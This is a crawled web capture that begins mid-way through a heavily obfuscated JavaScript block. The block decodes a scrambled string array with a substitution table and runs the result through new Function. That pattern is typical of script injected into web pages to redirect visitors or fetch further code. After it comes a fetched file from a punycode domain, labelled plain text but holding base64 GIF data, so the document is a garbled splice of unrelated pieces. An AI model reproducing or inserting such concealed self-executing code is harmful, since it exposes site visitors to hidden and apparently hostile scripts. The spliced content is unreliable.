\x27','z]ojj','\x20mrls',',*U]]','az*g}','b}Obz','/mE;m','*X\x272\x27','XbX~U','g}Ob3','4578636mvhLHr','K9*lK','32*g}','DMO8y','Dz*}3','XyUr>','y\x279bz','8yg3K','464840cbDyTn','36dKUEDv','Qz}9D','UsDMO','}O}QC','X*)jQ','mO93M','bOKr5','\x27UF0c',',j}\x27U','.&|uQ','~UlMO','dU^y*','ObQQ!','9}yMO','o_O9}','u88nb','zB~*g','10243604bCSTMB','baKKy','_Q8*O','*v\x20Y3','zg*Ha','zg\x20~s','/v,g/','}w,MK','DMO2r','a((aO','z*}3z','Qv9*z','Qb32*','9}z,g','1DctU','MazQg','?a~_a','yg*v\x20','AasUX','a9ovg','O}*9}','ssDz*','/\x27^mF','\x20bra(','\x20br8Q','99a~*','}Hy~X','8r\x27^*','3K*6m','aUUXp','*FacO','U]]oM','jrm3g','},Qgy','2r\x27^*','Qz}9X','yMO3U','}\x20!\x20,','*z}Hy','g3KKU','pT;Mp','hzQv9','3,hzQ','daba}','}sAm3','Q83K*','}3zg\x20','ObQ2\x22','Ozag8','g}9hH','yarMy','yD]$U','\x20Unn3','*a}*y','r0Usy','8*m,g','\x20asDz','ba},Q','aKKya','g}y*O','3K}\x27X','6IA;U','m3gb}','zg\x20aD','zz*g}','a}*LK','E;mpE','Fm3gb','gOdz*','wbz,j','mFacU','wQb!*','br\x27d}','bQ2\x22X','XFVAH','Q2yUD','dUDaO','gy\x27ng','z\x20mr8','/M*z}','dXMUX','8/O}*','8903946EyKkxe','OQgQj','a9*yU','|g}yy','zQ}Q}','*grm3','m,g*=','b}\x27rr','9sK*}','*2*g}','*H?aj','bz,j}','l,myy','rm3gb','O9*g8',']+N+/','bKQ9*',',~a}Q','K*}\x20~','O8^\x27(','}Obz*','2jQg*','g~\x275r','b32*g','}yMO3','*g32*','-a}*U','UUsDa','QhzQv','zQv9*','z}9Al','*97Q8','ydy4w','OO*sU','640ArJpmy','wktbe','/bb/m','3U6xA','amExp','=zQj*','aXbUl','\x27XyUr','y/y1]','g\x20aUM','Qv*zu','subst','KX!UU','yKUlz','pEea0','*ma3K','aXbXl','13403230pVjaRm','K,g3)','0XbO*','gb},Q','xppT;','jaz9*','USmOK','^7a}d','D,my5','Hj*Od','FcUFx','*}A~s','*,hzQ','}Hj*Q','*b}Oj','*g~}d','j2~Ob','roMf*','9*z]q','bO8a}','XbUsD','U6eA/','7++hz','m\x20aUm','g\x20aO8','}j9A/','UlK*}','~y0Xx','750151hMWEom','g\x20mFa','XbUXb','ZaK3*','\x279}z,','b},Qg','}UUlm','O8y~X','*A50X','QzyK*','\x20MO8y',')jQz}','zaMK*',',g~Us','Mp;\x27^','Ma,83','9\x27Xdy','e(b((','8Ulm3','z*ybX','K*}\x20b',',g9*z','MyMO9','UDK*}','a}*yU','QgyUl','}ygaZ','OZ6\x27(','\x27QMf*','f*b}O','7pwwl','yaXbU','LK*2*','V,ZQh','aUUUy','ea0T;','cUDZa','l*g32','*DMOb','apm8*'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x1c2;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x20b'))/0x1*(parseInt(j('0x29a'))/0x2)+parseInt(j('0x2b1'))/0x3+-parseInt(j('0x257'))/0x4*(parseInt(j('0x1de'))/0x5)+-parseInt(j('0x31d'))/0x6+parseInt(j('0x2cb'))/0x7+-parseInt(j('0x2b9'))/0x8*(-parseInt(j('0x2ba'))/0x9)+parseInt(j('0x1ef'))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe01f9),!(function(){const k=b,c={'ioRzE':function(f,g){return f(g);},'XFVAH':k('0x2c9')+k('0x1df')+k('0x229')+k('0x280')+k('0x210')+k('0x254')+k('0x21d')+k('0x1f2')+k('0x25c')+k('0x286')+k('0x311')+k('0x2d5')+k('0x20c')+k('0x28d')+k('0x2bb')+k('0x21f')+k('0x252')+k('0x265')+k('0x28b')+k('0x2be')+k('0x1da')+k('0x2e0')+k('0x2f9')+k('0x2e9')+k('0x2cc')+k('0x25f')+k('0x2ee')+k('0x25f')+k('0x2ee')+k('0x31b')+k('0x2c0')+k('0x1f1')+k('0x216')+k('0x1c4')+k('0x2a9')+k('0x2d3')+k('0x231')+k('0x250')+k('0x263')+k('0x1cd')+k('0x270')+k('0x2ca')+k('0x2bd')+k('0x1e8')+k('0x31f')+k('0x256')+k('0x309')+k('0x28f')+k('0x2af')+k('0x28e')+k('0x1ee')+k('0x1d5')+k('0x217')+k('0x26f')+k('0x1fa')+k('0x2bc')+k('0x2eb')+k('0x210')+k('0x27a')+k('0x2c4')+k('0x288')+k('0x2ea')+k('0x228')+k('0x302')+k('0x29c')+k('0x2f1')+k('0x287')+k('0x2bc')+k('0x273')+k('0x210')+k('0x22a')+k('0x1c8')+k('0x21c')+k('0x2fd')+k('0x2e8')+k('0x285')+k('0x291')+k('0x227')+k('0x1c3')+k('0x1fc')+k('0x281')+k('0x2d4')+k('0x253')+k('0x2f8')+k('0x258')+k('0x30a')+k('0x1ce')+k('0x200')+k('0x2ac')+k('0x300')+k('0x2f2')+k('0x246')+k('0x277')+k('0x24b')+k('0x23c')+k('0x1c2')+k('0x26b')+k('0x2e5')+k('0x26d')+k('0x307')+k('0x230')+k('0x24f')+k('0x213')+k('0x20e')+k('0x2dd')+k('0x294')+k('0x20f')+k('0x1d2')+k('0x1fc')+k('0x206')+k('0x214')+k('0x2f0')+k('0x1e7')+k('0x212')+k('0x28c')+k('0x210')+k('0x1eb')+k('0x239')+k('0x29e')+k('0x23d')+k('0x2b8')+k('0x1ea')+k('0x2b5')+k('0x2d0')+k('0x23f')+k('0x309')+k('0x28f')+k('0x209')+k('0x2e2')+k('0x255')+k('0x1db')+k('0x2e7')+k('0x271')+k('0x224')+k('0x2d5')+k('0x207')+k('0x1ed')+k('0x2f7')+k('0x1f2')+k('0x299')+k('0x239')+k('0x303')+k('0x239')+k('0x215')+k('0x234')+k('0x20d')+k('0x274')+k('0x1c9')+k('0x2ec')+k('0x1e4')+k('0x2d5')+k('0x29d')+k('0x1fd')+k('0x321')+k('0x1f8')+k('0x2de')+k('0x1e3')+k('0x249')+k('0x305')+k('0x203')+k('0x221')+k('0x301')+k('0x30e')+k('0x2ec')+k('0x262')+k('0x296')+k('0x243')+k('0x1e5')+k('0x236')+k('0x290')+k('0x1f0')+k('0x235')+k('0x1d4')+k('0x204')+k('0x29b')+k('0x248')+k('0x31c')+k('0x2c7')+k('0x1e1')+k('0x2d1')+k('0x2df')+k('0x2ef')+k('0x308')+k('0x2b4')+k('0x2ae')+k('0x2b6')+k('0x259')+k('0x235')+k('0x1d4')+k('0x25d')+k('0x293')+k('0x25b')+k('0x1e5')+k('0x298')+k('0x304')+k('0x30f')+k('0x2bf')+k('0x2d8')+k('0x20a')+k('0x283')+(k('0x2b4')+k('0x23b')+k('0x2b6')+k('0x1e6')+k('0x2ff')+k('0x240')+k('0x2d9')+k('0x2fe')+k('0x264')+k('0x2a5')+k('0x2b3')+k('0x2c6')+k('0x2aa')+k('0x1f9')+k('0x22f')+k('0x319')+k('0x2d7')+k('0x2b0')+k('0x30b')+k('0x310')+k('0x27b')+k('0x1d3')+k('0x297')+k('0x22b')+k('0x2fc')+k('0x2db')+k('0x292')+k('0x1c7')+k('0x2c1')+k('0x1f7')+k('0x27f')+k('0x21a')+k('0x267')+k('0x1fb')+k('0x241')+k('0x22c')+k('0x1d9')+k('0x2a8')+k('0x1d8')+k('0x201')+k('0x1c6')+k('0x2f4')+k('0x278')+k('0x2f5')+k('0x241')+k('0x205')+k('0x2d6')+k('0x266')+k('0x2d6')+k('0x1cb')+k('0x2a6')+k('0x225')+k('0x1cd')+k('0x270')+k('0x2ca')+k('0x211')+k('0x29f')+k('0x2cf')+k('0x1ff')+k('0x279')+k('0x2da')+k('0x26c')+k('0x314')+k('0x24a')+k('0x237')+k('0x2fa')+k('0x268')+k('0x25e')+k('0x2e1')+k('0x1f4')+k('0x320')+k('0x2dc')+k('0x1d6')+k('0x295')+k('0x223')+k('0x238')+k('0x1f5')+k('0x1fe')+k('0x27c')+k('0x289')+k('0x261')+k('0x312')+k('0x2a7')+k('0x1e0')+k('0x30d')+k('0x22e')+k('0x232')+k('0x2a2')+k('0x1e2')+k('0x2f3')+k('0x272')+k('0x31e')+k('0x322')+k('0x1f2')+k('0x251')+k('0x1ca')+k('0x1dc')+k('0x2c8')+k('0x2a0')+k('0x23a')+k('0x1dd')+k('0x1d7')+k('0x282')+k('0x2e4')+k('0x1c9')+k('0x2ec')+k('0x23e')+k('0x2ce')+k('0x1f2')+k('0x318')+k('0x21b')+k('0x202')+k('0x22d')+k('0x317')+k('0x1cc')+k('0x24c')+k('0x2b2')+k('0x260')+k('0x27d')+k('0x1f6')+k('0x2fb')+k('0x316')+k('0x245')+k('0x2e6')+k('0x1cf')+k('0x2ed')+k('0x26a')+k('0x284')+k('0x275')+k('0x2c3')+k('0x1d1')+k('0x306')+k('0x2c5')+k('0x226')+k('0x2a1')+k('0x2a4')+k('0x222')+k('0x2e3')+k('0x1d3')+k('0x1d0')+k('0x30c')+k('0x1c5')+k('0x2b7')+k('0x2c2')+k('0x24e')+k('0x313')+k('0x208')+k('0x31a')+k('0x2f6')+k('0x233')+k('0x26e')+k('0x242')+k('0x2ad')+k('0x1ec')+k('0x25a')+k('0x269')+k('0x27e')+k('0x1f3')+k('0x219')+k('0x244')+k('0x2ab')+k('0x2cd')+k('0x220')+k('0x2a3')+k('0x21e')+k('0x247')+k('0x2d2')+k('0x218')+k('0x24d'))};var d=f=>{let g={'z':'r','U':')','W':'@','9':'s','Z':'v','5':'!','?':'T','d':'h','p':'8','c':']','o':'O','|':'I','m':'f','.':'U','l':'{','K':'l','6':'?','C':'L','2':'m','!':'k','I':'3','J':'-','y':'(','N':'K','Y':'F','s':'}','B':'A','=':'P','e':'1',';':'4','[':'W','b':'c','-':'D','{':'q','S':'%',')':'x','8':'d','3':'u','_':'N','P':'Z','a':'a','~':'g','1':'^','r':'=','k':'6',',':'i','Q':'o',':':'z','D':';','w':'S','^':'+','q':'H','f':'j','*':'e','n':'_','}':'t','A':':','E':'9','M':'b','4':'J','F':'[','x':'2','i':'G','R':'Y','T':'5','v':'w','%':'~','O':'.','+':'Q','t':'*','7':'M',']':'|','g':'n','L':'E','u':'C','X':',','j':'p','G':'X','@':'7','(':'&','h':'B','V':'V','&':'R','H':'y'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x276')](d,c[k('0x315')][k('0x1e9')+k('0x28a')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184703443.txt
body_size: 158459
content:
R0lGODlhgALIAPf/AO4riNa28cq6uq3W8momjbCKcBMODrDH2Ukwa/3///fNvEgTapvW+zEVWs6m3+jb26bs/821qWhRb9r+//+Vtvnp0ev//6+OrikQVm1VS/W4rtzGubullsipmmNFNc3r/4Z1kHJqi2xTiYxnTjMWY6mamI6Urrmqqay5ykoxKcutpZi60iEFSv+typnw/8iajv9HeNfJ+XdmbJmMiFdEb83a+7eXiN7X1te1rJiGeZqVmI8vlP9lmf5Zg/9zps75/+3H/7qblKiUibOTzba7y//J2tu9tamrt+zp6ZFyquW8/P/u//3p7XePoLf7/4dpZJwx1qulpjIIWZCw+4uP9EcuWHOS9IeKmtq5m6iJhM7GxYl5dpZ0Z0xT+qp6bdipmNnq/rC09Zd6c/naxp7I4GcoeKj3/4lzZ6e81joiZpSnuFZHSdna/3VhWPtWmDgiWJeKl1I/krjr/pCNze3r/XHh+r21terXzKN/uVNm/zspmHB41sWQdtJKsVpMp/+V/uva//zc//5m3OiymuIah2RXs/9Rvv/e54JWl0RF1ImVnaKX6nBrs9zd5MinirlCps3O939ZSo+Eh8mqtLqstt7Wzq21vRCOsdispzNJVdzO1pI1brqLgvdKldilh/3465yUivrc2ejOxhgARaiJnDEDSrep2ol4zr21rf+GqMfW3cTa6mB1/w+jxtzo7cLK2KV0WpVqYkM3wsCZrhpykbi83P6M0Ore511iiKCpy/TInbtEdc61msaj3iYQSIJofTk2yaB4l1FmccHH8f7N/ufO11wYecfp9baKobBMUsab+6qs2X5ZZ45doqrl8rvh83tUOv/M7NOtuo4yN/skvMpyvRotNjoIU51pd3eAdP/lvuC0jWM8XbWtyqk7ni8gLikIUvPOzCEAUiEIUikAUSkIWtbFxt7OztbOzt7OxfQ+jNbOxdbGzuLGwt7GziEIXfP39l1dXUBCwGFkyufn3rzGy+RQfGNS1sb38xw6U2Jjub339NbO4KKCYcdKrP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/AKxBYQkSTOuzNBBfTr169ipl9CxHXuJI2cMiP8fT378txQpMqQobwA9+m/[base64]/CWZWTWnX11VdweqXnnWCldZZOdwUq6F2tqSbaoZ8ZNpppf6EWmKOLFiYpYolVWoqlmF4qWWKORaYYBpZdgxlmnC1wjakLIBqaoqsC9uihrBn/KmusscI22mywYVDbG77otltvCPi2hnDxEBePDLgk98sv2TD73HPWZXfddtRGoYO1alx7rRonxBMfe+al4IEHkXiwHnvyyWcefN+sEWB+/0UhICUE0gugJd00eOC++naD4r8oaphgPSpWeAARIXaooYkbAozCwwAraImKFGqhhSbonFNMjTcygSOPO2YBZJAeINmBEAUgiUoELBOEE07g6NoACbfRPPPNt+Ws88489+xzzzbnHDQGNr1ZNFRFQ/nTVGI+GVbT4uBZJ1ZwjlOWnWDV5CdaXA7q9dd4udUoX6Ch1qikjO6VtqOCkZ1a2ZD68tjcjEUGzjW+4A1ZqKVY/0YqZ5xh0HaiaPeF9qSwGa64rYnD6jjZseVKW6+9NuArsJkgANywEtBAHC7GhaCsc849B0d21HKnrbWsUxdFCWpEIbu34LYnLjTQjADL7tC8h+5668EX/DcyECE7fvoBqLzyDhKRL776QogighRLKHDE2Ac8MIVEHHyAiuA/DHGCDwdIhB0JWpyxjA9wnOMnCcCfQA4jp8cyBzbkIAQHHJygAipNmpOuaEbAm72BZge0HAneYDkFMvCBC2zgAR/[base64]/4RxA55awMm7BHD7a5TW32wJvf5GY3xRlOcYJznOYk5znV2U17bCINM8OAVUDYpRFSRWpOm5pWToj/[base64]/zlch9Z1jRhxjwvuKeYYgKbMNJyiBDZ7pzBNwIAocCKCu3rALclr2spjNrGY3y9lNMBCGH4xZA3SFAaKV9rSlHe1oSRszm9xJtDejWWn/aTV//wZUZrcxLdHgEjPU+va0MHTLb1G72tkCUS8+TO4OH8Wo5q7ti0IUYkJLGikkKvG6F9UUYzYqme5mxrtU9KipRmpEMKK0ug/loqqKGDkytvSMl4tpFYDjxs5JIFnJUdZytmBHOJxOdQC2lrauxTrZ/TEKcFgDe6DhhaY6FaqDeKqDGxlJ8fiOXVjFqn34k0lM8uvDBgoQJkW8L1nG9UELGh/[base64]/nC1293e5FcbJD6zHgitdjWQi2GM7rOqyK4Pi/HE5j3Xh6kBXxSrh8VexOM70CMUoRjm++jRhmQqMx4cAAUonrnkJTuzSQuU8pQtCwMeDIICGkjFl3nA8Y57nAfi1LLFKTAIjWvZBxf/1wAPvMxNzzYASzPbxC5mPvM0yJzmOKe5O9+widzSzOa7sMcuymAPobvczXqSodLN8mQJIAMZJXj6L2iADBq4mS3gIIHTow71qv+i66SAAzPg6eYGUJ3rUafB17sOh1+QXZ5BZK5CswhERUO3uSmd1GhWzXdS732J3c0uYzDtN05/OryAC7Wp9h6a8x6Ri9V9FUPjplL37mpXaOzNfDPnxmIRJ46i0ylz+nsFUAy7Oz/N4y+sOh4PeKHBDobws6HqiRcwFRYjqDZ5fEcf95xHEqjYT+y+HW7ltehAz+uGh+et1upJSN0EIjG9y7098r243uAjXyz9pW9997LfwezY/2DvYPDDgkIMoBCCwkuw8IUTJOYT5ywMKPAJbVRAA1/WhTYUwP/+K2AMCrBNMOADGqABFKAAFTAGFaAABagBg4CAY7B/g6ABCqBx24QAoxUzC2RZZcBZu4AAQWdAmzBmI8hN7hRPadEnfXIbs+B/CrAsCoAMo8UWugICLqgAIqACLhgOOPALDEQCv3CDv9CCLqgBIHAzc9EoiFZ3aqOEZaNSbvMZr2Fqi7M4kjJRFFVpjnE3mdZdfZM3e1MZn1ZFE/UXhsN4D2WGhbFqkUeFqpJ3K7VStWEbD5R5s/YbbkQDoPN5+QUCy9Fr0KEI0zJs0sI6V7AG78EuS+VgqUB7g//[base64]/wng28gAjcokN7of7NwQHG3RTnkXHvHFxOZOBM5Dqo2Go2zanknGB35kWwIG5biRIL3KdfAKVMUGVM0hqDGGa/xGny3kTCJRSBJk5GnUnH/[base64]/USI3+N5u0iYAUIGYzww1Ed1nuiFk9x03k2ABStgvccFmbQDNLd2dlgQEH6YJGQAP9hwBmxgJPBpD+JwFBQJD89wsNgJ39xwz6/8idpNCPERmRFBmFbhMWaJhSISlSqvYZfTFRMdM4eeeGVqgYnFI3UrQYJ2kZ/ck3mbFRmMGS1xBqZaiG8tl4H2mTJLWgjBcb7tVSl5NGMZU5bTQcxXEcopMczFE6VwAdpXcdoLCUhHgdBXcu4rGITGV7L/CiUAWWXSmJLzptsFCJ32Iu7NJ77rEFnKgfsQM7sFOX+IGXbKkGnShvSmog+XJXKaZW1gdXUiqYtXAwKoIGc2UJK5BuiKmlWjo+GKI+kHkHY/[base64]/CowpkAlpmgLWcGzj8X53iqeX9ZoAeH9fFmZWpgBk+qcCiHET2IAOGLVQOwi6YIHctABVoFlVELTilJzv+AYSB6mYNZwzNDM44IISEAz9x48NYJ1AeIMSoIOomgbSibaT4Kq/4GaSl0Po6YRRCDf3qYZ/Cydk1Fu9dVoNIAWJG2qLG6yFMRvcypH7+RietqxeGBnfhbnRCiqhhhm4yqAaeYbuOboYKWmNE7q2UkZyCBsuBWvxFVM0YK7DAUcS0KHqulP8ZUfPAh3WUaI6gK86IAnqQR6E9HqHJIl8UKMw6glgybw0ansFcKOWKC6WaDvnsQYzQFQSKzvDFzveprFx/wl9scSyzud8KYKKiVlvcKWyMOal9bYCdbWlfukhr6BjtigjwWQjnzADaaqzv1g75GGnQotZr6kNoqAN4ohlPOADPrDAgvp//EdOupCAs8mN9keNFKyA+CdOabAAWrsAE7RACGRZ73RZkMpzJnwbW/Nkdet/NHC3/QdPZfG2ASkCwQACA4mPCLCQLygCIBAMnup/cHB1bJFcFXmrRvwqH8l4PlSfrSVRs3VanvarixtqZWYqNOOrNTmfgTFRm/LFntJdYRwZeaOShOdp34XGeNOgMdnGpqtep7vFL+leOrmTdnihsntrxoJfHfoLcfos0kGv0jHITPm72XFMu9c70/9wO9gAey4all35BS8woy9aALEwAtjGsAjrHuhxBmowpPxBfP0ROxzLpGdFb3YFISuLb+72sfXWfC/2Ylu6peSLVrQMpvvGb+cgCoB1I5+QBdems4j4i3RKp8eRDdlwBkArgEjbzM5sZQNYgP0XDgxYgYMwjdN4mwC4ctwEwQz4tBgHtcw4BhpATo6aWfCUQAjUAJZlDyRwqfbwgw2QtRxoZn7SqS4oDRLggnlbWjTsf8zAQLdRqgqACC3cf96ZM/vsgqIKuX5RxKDhtwpaGBNVNRRtrFBMn6flC8FKWoqruAequIy7AA2wACSwACTt0A5tn17MGM3ahZZWGXJTuQX/SkW6MqCiIsduvNMzuZHXijgSmpOxsSuUE2uaFyzCMSzFAjrHghxztCySMK9RDQru6q7SES3ScgVU1XoesMgZlgKR4AWc8KIu+qJfgAk48AUdIMk2wAm4d7AWdpZXlWFnIMqgGL75snxyaUlhBT1N6rGpLFfp+zBW+r7Tl5j3tgLiszBaUL/moAW2+Ff5m4AckA1YZQ0pEAWokFigkANw2gagLcCpQHIUQNqmfXGnXdoXp3GwqY3N+AmjbcD/d8HdSE4aQJsZp9qlXdqDyn9Gy8ELUHQSVwVm9kI0w7XbBE/I3QNl8AZEMzNBJ9xFVwYZmBZm64Kg6oKToML/3H8i/[base64]/Aw/ynDakwCABIziQXtYNATt58I/ZXAYd+I/xHzuRE3QK93MSNFbdxqWWwQMstw7CFGxLUAH6iK+PtgjSgti5Y3gQtAvIcxKZ60AoQDt5pMzbI0HpLNhgp7ILLhvDNrRP+3hPeWoVbWrzaq7oC0jPT3/xt0iRt7SiN0qMVGLjCkRJ1KZORhV+oaZdC01KEN2icNw8uBZHDatvaXiydd2UIh4rD0xvOUu81rrsBU5nwk8ERD3osA7mmHMxR56YzHVRteqRgyDowooesoh7QD8V7eyOgOzje1lxQLl+dAU/ACZggyVlw5OdiVayXid/gsEUqOxn7oz9afPLmYfWWbgb/wpfzVlcogAZf+qWE3T3VU9iHGYvsy74PI/QoMMsTE4sDwyEW85jpkA6VEA6R6T6hcAcyoouDJVgVYKfzp4tc3/Vefwc4ogtYlgoNnAqyWc4wcNsIaHJhZtvOaIAXF/ek/YD/t8GYqjPLbdJm0QBpYFnDSZzqpML+9DP3TAK/7n8NgJBoq1q/QM3+JwK/EASzILew/uqPP4RBAMPYPVpWwxdh8SifH581Oe/HHuH0ffpOfN8HSsUirbj8fdLTnu2yj9LGUGakj9H7mV2gclF5kxgb9fv/6ftQBOE8Pe9ujIWR4+3WOvqDQce08Wp1+CuzRl++oaFLnV/KkQ0lXkem/[base64]/0Qr5DYlx4MBtJtGgNInSolWLNo1DwevXRiy3g/06yP/pX7VfS5ikWzcJCb6ZzfJdW0IDDCzG+VLOfPlzX9DHQWcBTnp0X+CwL9feuDuGxr7AYyBf3rGU8w2kNLiG+lqDBSTiw5e/wP59Y/[base64]/49DMFD+A4IopDEzr/4qCDEnIUIYcYaoihjY7oaKKMJqKIIpE6HemjlmQSdSUiRC1VJTRSvQnUU1GoaYWaXpJpp5x66gmodc7RtahK7hDlHKqCNcqoq/[base64]/BSYTjzsTIRTwwmsQ9CVqp6dG/1BCXy4MMOupMbjQP7BhXi5s6DC47uz/SLxuaRVV3GyzGWfEEYFMEFgDgR7j8TEeCYYsUoZftgBB8CadhAOUK6k8PMsrSyjhymwCNSAFWKb5BponujQgEli84OMFPLngonM++ODEiyw4EeKJSMQQgxlA+/[base64]/4zorTxh0UuihHcaJSGuVUBbzzSEd9EIANmhABwIcjG4AbXJDgkTkpQiiTjrhQFHURCch7gwwg8UKcwfWMaXvDCC0DnhTOQMhLJSAY2SIkNTrwgC2LgAuw0F8ow0W5Q38AdQXTgu0QRRFLAw5SmjIc8ZKYEJcpDyUpWxTxSsUR5ozpJqlC1qur/aQ9WrloVGnayE/HV4xXl0wQ6zHk+TZxPnecwXznRUax+2U+e9cufXDRgl9f4AFt3CBe5xNWUMfSFBz7gQUG3Eq7XpKIHBSWoQftShsk4BoN8qQJjTFPCvuxCMwwrQ/3KoBkSgNAzljmNaUzTAd1MAgEiC0ZpfhGOi2WsOL9ADQtrwwxSaAwElpmOy6KjMpZFp4ihURmGjLih7/BnZkw0z3vIA0X2+CxpQJtifbBYNKxq8WhJSxGHwIggM26tjBEqhXichkbthA1sTPPPieJ4HTb2x40bYmtX2/aiPsaNRjdCgCB1REgf/SgeQxqSkQS3JCU1SUqQhNKTFDEDLO3u/0rx0Fwk+ACLEUzDA5EYASw8y4cvvAAZp/OkJrvkgRG4khSjzVMu+1Q7P3VpUH4aQe9K8KiE5AJRwTuCMSlCEpIc71PDDUlLnHmTlsxkJdM0FfSc1xJrLve51XuVq1TS3HqAUwvj5C462PEKdGhBE+xghzm9a17zlrdYnJlne/mCP4TGJVyIgYEGwCVfdY1BFNpQwEJfowsNAFgB94TNYe4JYAErIC2RmcwF8VVRx3QUMvoCz2jeYL9dlAGjIWwAKVQQgQioQAW/[base64]//Bk34BtFYMJ6QsQc37AfRdVDAB+tSQDAagGLd/CKnIosxjUVAg18g4hcfj3FpHGNT2PwC5Eci+YuQ0+OVARll0IkrXaOzVpqZDTxLXOJSy6PknKUHPW0Dm2mumsWsavVoBNgi0REkBalRTWpQL2vUsnZWCHXNrmYjeh5JtPUPxaxtcVZr0V2kGRnFSG44qkImdoQ3HQGJb0Ii0i9ksIVGLrpwkVZs4fZeuEvLtnSe2/Tg+UCB0MYSdG3yQO084KcMZCELNnj1mGgN2z2JyU/Q0MGkCHIERT0EIr3u7fEsAVxuExebH5HV8qznvHow+wCxj31zZ//sakM7VbqHVe+r/xur7g37e+Gr1fi+l11vC+Cb4dvJ/O617vbyQL7fcrc9B3HPe14f+4NYKPa9T2DYfB/7blGLPXjqYMhI5kUT3UvCRBMwElwYX/aQMMMtcwIJHhQEJNi4cVRgBACcqYrRjXBghtLQDJJ6OcegMZoyjdMwuXEAIiByDh8Lsg7hOrRpjLnaOQ5cIqZqqqeKMjgLG+0wOiwymqJBwS/Toi9jOi6yKwG5GjMKK65pqzVLMq7jEDqas7CTIx7surVxoxHkoxhRO7l5A0DrKwSwmx3pESCRAGbwGyMJnCVBrL/[base64]/rYAHl4BeUew2a+jkNCaoIFKqiEhFy5Do8444cTBt2FI+0spm0aiKc4RnHSCunuysry6IuY0FjYLp/DMgXDBGyQrMaLCuqixDt0Bp8bEewUyshVJGIHEKKXJHNUKH/F4kbtlPCu+kRGuAbCZg7IlEkvHMkJpGEHPA7vou0lYwSSQg8A5iGMOSE0qFJATrDF/CEF/gC0/GCNFG8ILABynsCyxMUQJm1FJgGQuk8XdOU3uq1TTGeXxs2ZasV6WkuZzPEZ4u9aDoV2ctKaCMDaBvLsSQD7aGJ37O27rmm5ckJlAAfT6wF5qsVZioWx3g+URzF/LmnZ6EA8fvLe+qBCRIo7xNMeRKhBiAHCxq4fzMN+cuo0iAHymCNN9AwzBDGHrCHebEMXsiLQdCGMRCBNMCxB7QMiamNNAiOjHs5bmxNblxAAiQx8FiZCLTAH7NAtHmOnRMRHdzNmOHA8Cg7/zFzsvPoIop0GyyzDy4zmuXsx4BsQQJgugVQsrR5mgJRI62pQbNaM547TpzTEDjTzTnywa4Lmz3jI7TTK0AbNBpgQsDqmyDxG8A5kir0uyucJCeRhEgCBcuzLM+hSdPhND4YhNB6gSAwpdD6Ak/[base64]/[base64]/1XibNCiYKtBYl4uoBsCbJcSbNADZ9mzPjWIBKkVCkhXZkS1ZkZ2MO1UOmQUHlXVZGkgYrpPA0BiiIePTmgu7uGIi8RQzRxVOelzUMCtaR1VasCEBLdqyFPRHpisDS/1HTDWGHWOiqgGHC1lInvNaeSTUUh3bIeRB7+SQ80RAP1tPuwm093xCRFMk+nyk/GRJw9nClTQcUNiTWEiTTfPbFxgETMCELzjQA13WZw2tDvgCafUCW6JQUaLDQOkTD8jQKMgFXvOt00s9t9xEZYImQTQJUOlKFI09alNXFE3Xdw3LsixLtERLer22ewW+HK1dRkyVe8W2ewVYeGmATdCK/yzliw0bXuEt3r0I3hJKXuPNzOUl3uPNzAx7EfAgBxZQTJJCQBR6GxmTsSqdTMW0UsdAIRlDjnK42NP4DAc0KdTgKZRFWX4BqZKKX5NqANesTZl93/UtqSFjGe5QDnQUqiPSwDdaq/GYSKIl2vA41OHEGSljEeMU2wO+q6jtRwTQoqrFVAzGVORQKk/t4OzsWoW8QQg+4LMlW7aJ4Kc6Oz96kRrZSL/qER4RrPhENLvLBiq0QvvMYZWUhD1Jhp/[base64]/[base64]/5hGVmIgenkBdjX4ud13damtEkH5XsRzpNSYDkF4BkL7dVLFRf11plWZj3IUVgKVSyQzf8QVknB7knHbMAzzAQTZknQ7q6a1ePC5q6j1lU16YSlaNX5TkR85kqItqrp1qKWjNUL5q18xqra7f1uRfmbXf/Z3AnaXN22yjAe4OFUFrpCrV4SzaJgqzeoTrX57rA4bU5fTHFoTOZI7OHVBmJpqZNFMyr10Q8QjsBzZOal5a77wrPtoMI9TIQKobwPKRvbnVkQSc+kRnKdEBxEEcS8MSUNgCvj2dn7ysFICGWHg8L9DnNMHJMwytIAgCV+OCNSDoJp41pUToSeG1hrbi/0vUxJFgtla5aIsW7hRl141G4xg1aY4mS5I26ZKGbumebupO6dvtvZie3d67Y8mkUtXw7oRTzPcraj/VU+tQzEYWjerwbiol70gWB6Nm5FUu77AWjUamUvyeTPb2XjzWb/[base64]/KPYMoGL2LOL2JsGLg/u3oaR5jS1HnignpOt1nk9GOVlexHIADGIA/D3SRrm5Dh26UvlcbXWPfU4MVcHRIf3Q1UAOADY3vtXSj/u8q7e/8vvTu9u/8DvUqJWrq/XRRp2n5RvVSx+P1tvRN//Tv7d5SFvCnLnBbN3CuhTqrrt9RDmWw/mo5ZRlg92o8BSr/NXafvfCdLaLdROwTHuG2psfygOvyEEETv/bh9DKpbfEW3+u+7msCiHElazMQvuUli/YTR9QTh2Bot8g+y0jIHjS8cdu4e0LLnsJHOknFcrRJmrRHm7QrmYEMCBRokOcCKIA0UcMnwIY2iAQuAB0wN9z/2A6C0ZqlLWHiaiWUyT3oJ9ABi2jo3sLiboBz1WO966k9OkfX5F55Qgf0AXB5lyf0kRb050506Ubp6U50m49uSZz0SZd0n3d0IoV1V6dp7331/o71Uwd1